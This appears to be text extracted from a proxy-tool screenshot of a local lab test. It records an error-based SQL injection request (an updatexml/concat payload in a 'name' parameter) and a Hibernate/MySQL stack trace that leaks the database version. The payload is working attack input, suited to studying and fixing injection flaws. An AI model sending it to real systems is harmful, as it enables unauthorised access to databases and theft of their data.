 Request
Pretty Raw Hex MarkInfo \n
1 GET /user?name=test'+and+updatexml(1,concat('~',version(),'~'),1)='1 HTTP/1.1
2 Host: localhost:8081
3
4
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
33 org.hibernate.query.internal.AbstractProducedQuery.doList(AbstractProducedQuery.java:1649)
34 org.hibernate.query.internal.AbstractProducedQuery.list(AbstractProducedQuery.java:1617)
35 org.hibernate.query.internal.AbstractProducedQuery.uniqueResult(AbstractProducedQuery.java:1659)
36 com.example.UserServlet.doGet(UserServlet.java:39)
37 javax.servlet.http.HttpServlet.service(HttpServlet.java:621)
38 javax.servlet.http.HttpServlet.service(HttpServlet.java:728)
39 </pre>
</p>
<p>
<b>
root cause
</b>
<pre>
java.sql.SQLException: XPATH syntax error: '~8.0.31~'
40 com.mysql.cj.jdbc.exceptions.SQLError.createSQLException(SQLError.java:130)
41 com.mysql.cj.jdbc.exceptions.SQLExceptionsMapping.translateException(SQLExceptionsMapping.java:122)
42 com.mysql.cj.jdbc.ClientPreparedStatement.executeInternal(ClientPreparedStatement.java:916)
43 com.mysql.cj.jdbc.ClientPreparedStatement.executeQuery(ClientPreparedStatement.java:972)
44 org.hibernate.engine.jdbc.internal.ResultSetReturnImpl.extract(ResultSetReturnImpl.java:57)
45 org.hibernate.loader.Loader.getResultSet(Loader.java:2322)
46 org.hibernate.loader.Loader.executeQueryStatement(Loader.java:2075)
47 org.hibernate.loader.Loader.executeQueryStatement(Loader.java:2037)
48 org.hibernate.loader.Loader.doQuery(Loader.java:956)
49 org.hibernate.loader.Loader.doQueryAndInitializeNonLazyCollections(Loader.java:357)
50 org.hibernate.loader.Loader.doList(Loader.java:2868)
51 org.hibernate.loader.Loader.doList(Loader.java:2850)
org.hibernate.loader.Loader.listIgnoreQueryCache(Loader.java:2682)
XPATH syntax error: '~8.0.31~' 1/1 match
Done 5,705 bytes | 2,163 millis
Inspector
Notes